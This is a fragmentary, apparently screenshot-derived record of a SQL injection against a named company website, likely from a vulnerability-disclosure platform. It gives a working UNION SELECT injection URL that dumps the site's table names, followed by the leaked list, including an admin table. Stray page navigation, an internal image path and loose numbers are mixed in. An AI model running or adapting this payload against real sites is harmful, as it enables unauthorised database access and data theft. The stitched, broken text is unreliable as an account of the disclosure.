 http://www.gkzj.com/news_show.php?id=-385 UNION SELECT 1,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 from information_schema.tables where table_schema=database()
Enable Post data Enable Referrer
首 页 关于我们 新闻中心 营销业务 客户服务 下载中心 联系我们
关爱生命、呵护健康
在线留言
当前位置：首页 >> 新闻中心 >> 在线留言
huiyuan,jxc,kc,kuwebs_about,kuwebs_admin,kuwebs_download,kuwebs_faq,kuwebs_friendlink,kuwebs_img,kuwebs_indexpage,kuwebs_job,kuwebs_menu,kuwebs_news,
来源：13 浏览次数：14 次 发布时间16
3
www.wooyun.org